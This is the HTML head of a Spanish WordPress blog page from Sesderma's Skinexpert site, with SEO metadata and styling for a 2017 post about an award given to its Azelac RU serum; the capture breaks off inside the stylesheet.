

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/
body_size: 26283
content:
<!DOCTYPE HTML>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza - Skinexpert</title>
	<link rel="canonical" href="https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza - Skinexpert" />
	<meta property="og:description" content="Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza Azelac RU liposomal serum ha sido reconocido como mejor producto de Belleza en los Premios Fuera de Serie Diseño e Innovación 2017. El premio lo ha recogido María Zaragosí, Brand Manager de Sesderma, en la gala celebrada en Barcelona el martes..." />
	<meta property="og:url" content="https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/" />
	<meta property="og:site_name" content="Skinexpert" />
	<meta property="article:published_time" content="2017-11-15T10:32:49+00:00" />
	<meta property="article:modified_time" content="2025-07-30T09:11:47+00:00" />
	<meta property="og:image" content="https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="553" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pilar Nadal Oltra" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Pilar Nadal Oltra" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/#article","isPartOf":{"@id":"https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/"},"author":{"name":"Pilar Nadal Oltra","@id":"https://skinexpert.sesderma.com/#/schema/person/536e14fa0765ad0ed59bc9704496fc2d"},"headline":"Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza","datePublished":"2017-11-15T10:32:49+00:00","dateModified":"2025-07-30T09:11:47+00:00","mainEntityOfPage":{"@id":"https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/"},"wordCount":270,"commentCount":0,"publisher":{"@id":"https://skinexpert.sesderma.com/#organization"},"image":{"@id":"https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/#primaryimage"},"thumbnailUrl":"https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1.jpg","articleSection":["Sesderma Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/#respond"]}]},{"@type":"WebPage","@id":"https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/","url":"https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/","name":"Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza - Skinexpert","isPartOf":{"@id":"https://skinexpert.sesderma.com/#website"},"primaryImageOfPage":{"@id":"https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/#primaryimage"},"image":{"@id":"https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/#primaryimage"},"thumbnailUrl":"https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1.jpg","datePublished":"2017-11-15T10:32:49+00:00","dateModified":"2025-07-30T09:11:47+00:00","breadcrumb":{"@id":"https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/#primaryimage","url":"https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1.jpg","contentUrl":"https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1.jpg","width":1024,"height":553},{"@type":"BreadcrumbList","@id":"https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog Sesderma","item":"https://skinexpert.sesderma.com/"},{"@type":"ListItem","position":2,"name":"Sesderma Noticias","item":"https://skinexpert.sesderma.com/sesderma-noticias/"},{"@type":"ListItem","position":3,"name":"Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza"}]},{"@type":"WebSite","@id":"https://skinexpert.sesderma.com/#website","url":"https://skinexpert.sesderma.com/","name":"Skinexpert","description":"Skinexpert","publisher":{"@id":"https://skinexpert.sesderma.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skinexpert.sesderma.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://skinexpert.sesderma.com/#organization","name":"Sesderma","url":"https://skinexpert.sesderma.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://skinexpert.sesderma.com/#/schema/logo/image/","url":"https://skinexpert.sesderma.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://skinexpert.sesderma.com/wp-content/uploads/2019/08/logo.png","width":175,"height":102,"caption":"Sesderma"},"image":{"@id":"https://skinexpert.sesderma.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://skinexpert.sesderma.com/#/schema/person/536e14fa0765ad0ed59bc9704496fc2d","name":"Pilar Nadal Oltra","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://skinexpert.sesderma.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a7cd3773a610f09778f6564ca0a4cb3bb83d11f572f043cb760c7ed485341826?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a7cd3773a610f09778f6564ca0a4cb3bb83d11f572f043cb760c7ed485341826?s=96&d=mm&r=g","caption":"Pilar Nadal Oltra"},"url":"https://skinexpert.sesderma.com/author/sesderma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skinexpert &quot; Feed" href="https://skinexpert.sesderma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skinexpert &quot; Feed de los comentarios" href="https://skinexpert.sesderma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skinexpert &quot; Comentario Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza del feed" href="https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skinexpert.sesderma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskinexpert.sesderma.com%2Ffuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skinexpert.sesderma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskinexpert.sesderma.com%2Ffuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f3f5">
<meta property="og:locale:alternate" content="en_US">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://skinexpert.sesderma.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://skinexpert.sesderma.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://skinexpert.sesderma.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://skinexpert.sesderma.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C600&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://skinexpert.sesderma.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/css/style.min.css?ver=8.33.2' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://skinexpert.sesderma.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://skinexpert.sesderma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["CookieLawInfoConsent","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-non-necessary","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement","cookielawinfo-checkbox-others","YSC","VISITOR_INFO1_LIVE","test_cookie","yt-remote-device-id","yt-remote-connected-devices","_ga","_gid","_gat_UA-*","_ga_*","CONSENT","pll_language","VISITOR_PRIVACY_METADATA"],"cookielist":[],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent"],"functional":["pll_language"],"analytics":["_ga","_gid","_gat_UA-*","_ga_*","CONSENT"],"advertisement":["YSC","VISITOR_INFO1_LIVE","test_cookie","yt-remote-device-id","yt-remote-connected-devices"],"others":["VISITOR_PRIVACY_METADATA"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#61a229","button_4_button_hover":"#4e8221","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://skinexpert.sesderma.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://skinexpert.sesderma.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://skinexpert.sesderma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skinexpert.sesderma.com/wp-json/wp/v2/posts/833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skinexpert.sesderma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://skinexpert.sesderma.com/?p=833' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,2;" />
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza">
<meta property="og:url" content="https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/">
<meta property="og:description" content="Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza Azelac RU liposomal serum ha sido reconocido como mejor producto de Belleza en los Premios Fuera de Serie Diseño e Innov…">
<meta property="og:image" content="https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="553">
<meta name="twitter:image" content="https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1.jpg">
<meta name="twitter:card" content="summary_large_image">
<!-- / Jetpack Social -->
<link rel="llms-sitemap" href="https://skinexpert.sesderma.com/llms.txt" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://skinexpert.sesderma.com/wp-content/uploads/2019/08/faviconSesderma.png" sizes="32x32" />
<link rel="icon" href="https://skinexpert.sesderma.com/wp-content/uploads/2019/08/faviconSesderma.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skinexpert.sesderma.com/wp-content/uploads/2019/08/faviconSesderma.png" />
<meta name="msapplication-TileImage" content="https://skinexpert.sesderma.com/wp-content/uploads/2019/08/faviconSesderma.png" />
		<style id="wp-custom-css">
			/* LETRAS MENU*/
ul.w-nav-list.level_1.hover_simple {
    FONT-WEIGHT: 500;
}
.l-subheader-cell.at_center {
    font-size: 16px;
}

/*FIN LETRAS MENU*/

/* h1 de la home*/
section.l-section.wpb_row.us_custom_38d68270.height_small {
  padding-bottom: 20px;
  padding-top: 20px;
}
/* FIN h1 de la home*/

/* LETRAS MENU elemento seleccionado*/
.current-menu-item a {
    color: #ffffff !important;  /* Cambia el color del texto a blanco */
    background-color: #323e50 !important;  /* Cambia el fondo del elemento activo */
}
/* FIN LETRAS MENU elemento seleccionado*/
/* titulo primer post*/
h2.w-post-elm.post_title.usg_post_title_1.has_text_color.entry-title.color_link_inherit {
    color: #212b36 !important;
}
/*FIN titulo primer post*/

/*QUITAR NUMERACIÓN DE ETIQUETAS*/
b {
    DISPLAY: NONE;
}
/* FIN QUITAR NUMERACIÓN DE ETIQUETAS*/

/*justificar el texto de los posts*/

p {
    text-align: justify;
}
/*FIN justificar el texto de los posts*/

/* links que son h2 en negro*/
h2 a {
    color: #303640 !important;
}
/* FIN links que son h2 en negro*/
/*MENU HAMBURGUESA MODIFICADO S'HA DE TREURE POST MIGRACIÓ*/
.w-nav-icon {
    position: absolute !important;
    right: 0 !important;
}
ul.w-nav-list.level_2 {
    TEXT-ALIGN: LEFT;
}
ul.w-nav-list.level_1.hover_underline {
    text-align: left;
}
/*FIN MENU HAMBURGUESA MODIFICADO S'HA DE TREURE POST MIGRACIÓ*/

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/fonts/fa-solid-900.woff2?ver=8.33.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/fonts/fa-regular-400.woff2?ver=8.33.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/fonts/fa-light-300.woff2?ver=8.33.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/fonts/fa-duotone-900.woff2?ver=8.33.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/fonts/fa-brands-400.woff2?ver=8.33.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/fonts/material-icons.woff2?ver=8.33.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#303640;--color-header-middle-text-hover:#323e50;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#677c9d;--color-header-transparent-text-hover:#323e50;--color-chrome-toolbar:#f2f3f5;--color-chrome-toolbar-grad:#f2f3f5;--color-header-top-bg:#f2f3f5;--color-header-top-bg-grad:#f2f3f5;--color-header-top-text:#677c9d;--color-header-top-text-hover:#94a5c1;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:#677c9d;--color-header-top-transparent-text-hover:#323e50;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f2f3f5;--color-content-bg-alt-grad:#f2f3f5;--color-content-border:#e1e5e8;--color-content-heading:#303640;--color-content-heading-grad:#303640;--color-content-text:#303640;--color-content-link:#677c9d;--color-content-link-hover:#94a5c1;--color-content-primary:#323e50;--color-content-primary-grad:#323e50;--color-content-secondary:#323e50;--color-content-secondary-grad:#323e50;--color-content-faded:#94a5c1;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f2f3f5;--color-alt-content-bg-grad:#f2f3f5;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#d7dde0;--color-alt-content-heading:#303640;--color-alt-content-heading-grad:#303640;--color-alt-content-text:#303640;--color-alt-content-link:#677c9d;--color-alt-content-link-hover:#94a5c1;--color-alt-content-primary:#323e50;--color-alt-content-primary-grad:#323e50;--color-alt-content-secondary:#323e50;--color-alt-content-secondary-grad:#323e50;--color-alt-content-faded:#94a5c1;--color-alt-content-overlay:rgba(50,62,80,0.75);--color-alt-content-overlay-grad:rgba(50,62,80,0.75);--color-footer-bg:#545a66;--color-footer-bg-grad:#545a66;--color-footer-bg-alt:#434955;--color-footer-bg-alt-grad:#434955;--color-footer-border:#676f7c;--color-footer-heading:#677c9d;--color-footer-heading-grad:#677c9d;--color-footer-text:#303640;--color-footer-link:#303640;--color-footer-link-hover:#94a5c1;--color-subfooter-bg:#434955;--color-subfooter-bg-grad:#434955;--color-subfooter-bg-alt:#303640;--color-subfooter-bg-alt-grad:#303640;--color-subfooter-border:#545a66;--color-subfooter-heading:#677c9d;--color-subfooter-heading-grad:#677c9d;--color-subfooter-text:#303640;--color-subfooter-link:#303640;--color-subfooter-link-hover:#94a5c1;--color-content-primary-faded:rgba(50,62,80,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1240px;--site-content-width:1200px;--text-block-margin-bottom:0rem}:root{--font-family:Montserrat,sans-serif;--font-size:16px;--line-height:29px;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:Montserrat,sans-serif;--h1-font-size:calc( 20px + 2vmax );--h1-line-height:1.20;--h1-font-weight:700;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:-0.02em;--h1-margin-bottom:1.5rem;--h2-font-family:Montserrat,sans-serif;--h2-font-size:20px;--h2-line-height:1.3;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:none;--h2-font-style:var(--h1-font-style);--h2-letter-spacing:-0.02em;--h2-margin-bottom:1.5rem;--h3-font-family:Montserrat,sans-serif;--h3-font-size:18px;--h3-line-height:1.3;--h3-font-weight:600;--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:none;--h3-font-style:var(--h1-font-style);--h3-letter-spacing:-0.02em;--h3-margin-bottom:1.5rem;--h4-font-family:Montserrat,sans-serif;--h4-font-size:18px;--h4-line-height:1.3;--h4-font-weight:400;--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:-0.02em;--h4-margin-bottom:1.5rem;--h5-font-family:Montserrat,sans-serif;--h5-font-size:18px;--h5-line-height:1.6;--h5-font-weight:400;--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:Montserrat,sans-serif;--h6-font-size:18px;--h6-line-height:1.6;--h6-font-weight:400;--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:uppercase;--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0.04em;--h6-margin-bottom:1.5rem}@media (min-width:1025px) and (max-width:1380px){:root{--font-size:18px;--h2-font-size:calc( 15px + 1.5vmax );--h3-font-size:1.8rem;--h4-font-size:1.6rem}}@media (min-width:601px) and (max-width:1024px){:root{--font-size:18px;--h2-font-size:calc( 15px + 1.5vmax );--h3-font-size:1.8rem;--h4-font-size:1.6rem}}@media (max-width:600px){:root{--line-height:28px;--h2-font-size:16px;--h3-font-size:1.6rem;--h4-font-size:1.40rem}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-alt-content-bg)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1381px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1380px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-columns-gap"]{gap:var(--laptops-columns-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-columns-gap"]{gap:var(--tablets-columns-gap,3rem)}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 